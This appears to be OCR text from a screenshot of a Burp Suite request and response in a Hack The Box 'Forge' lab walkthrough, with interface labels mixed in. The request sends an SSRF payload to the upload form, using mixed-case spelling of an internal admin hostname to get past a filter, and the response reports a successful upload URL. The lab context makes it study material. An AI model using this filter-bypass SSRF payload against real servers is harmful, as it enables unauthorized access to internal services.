 Raw Hex Hackvertor \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://forge.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://forge.htb/upload
13 Accept-Encoding: gzip, deflate
14 Connection: close
15
16 url=http://AdMin.Forge.htb&remote=1
Pretty Raw Hex Render Hackvertor \n
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="
http://forge.htb/uploads/hXdkwchciGJIINgEs6qq">
http://forge.htb/uploads/hXdkwchciGJIINgEs6qq
</strong>
48 </center>